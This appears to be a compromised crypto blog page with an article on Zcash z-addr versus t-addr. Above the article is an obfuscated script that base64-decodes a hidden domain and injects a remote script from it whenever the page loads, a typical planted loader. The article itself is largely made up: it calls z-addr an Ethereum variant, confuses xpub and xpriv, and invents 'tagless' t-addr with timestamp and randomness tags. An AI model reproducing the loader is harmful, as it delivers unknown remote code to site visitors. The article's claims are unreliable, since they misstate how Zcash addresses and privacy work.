const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=e77fc937″;document.body.appendChild(script);
Understanding Z-Addr and T-Addr: What’s the Difference?
In the world of cryptocurrency and blockchain technology, address types play a crucial role in securing transactions and ensuring anonymity. Two popular address types are z-addr and t-addr, which have been introduced by zcash (zcash) as a privacy-focused alternative to traditional Ethereum addresses.
What is an Address?
In the context of cryptocurrency, an address is a unique string of characters that identifies a specific transaction or asset on a blockchain. It’s essentially a digital token that allows users to interact with the network and participate in transactions.
z-Addr vs. t-Addr: What’s the Difference?
Both z-addr and t-addr are designed to provide better privacy and anonymity for users, but they differ in their underlying structure and use cases.
z-Addr
The z-addr format is a variant of the Ethereum address type that includes an additional layer of randomness. This extra information allows zcash to create addresses with multiple unique keys (also known as “private keys”). These private keys are used to sign transactions, which means they’re not directly linked to the user’s wallet or identity.
z-addr uses a combination of two parts:
- A public key (xpub)
- Additional information (xpriv)
The xpriv portion is where the extra randomness comes in – it provides an additional layer of encryption and anonymity. This makes it more difficult for anyone to link the address to its owner’s identity.
t-Addr
The t-addr format, on the other hand, uses a different approach altogether. Instead of relying on multiple private keys (xpubs), zcash introduces “tagless” addresses that use a single public key (tx) and two additional tags: t for “timestamp” and r for “randomness.” These tags allow for efficient transaction signing and verification.
In summary, while both z-addr and t-addr offer improved anonymity, zcash’s t-addr format uses a more streamlined approach to achieve this goal. However, the use of multiple private keys (xpubs) in zcash addresses provides an additional layer of security and protection for users.
Conclusion

In conclusion, z-addr and t-addr are two distinct address types that cater to different needs and use cases. While both offer improved anonymity, zcash’s t-addr format is a more efficient solution, while its z-addr variant provides a more robust security system. As the cryptocurrency landscape continues to evolve, it will be interesting to see how these address types are developed and used in real-world scenarios.
zcash: The Zcash Testnet
If you’re interested in trying out zcash’s testnet, I recommend visiting [ and signing up for an account. From there, you can explore the various features and functionalities of zcash, including its t-addr address type.
Note:
This article is a summary of the information available at the time of writing and may not reflect the most up-to-date developments or changes in zcash’s testnet. Always consult with reliable sources for the latest information on zcash and its testnet.
TRANSACTION TRANSACTION CONFIRMATION
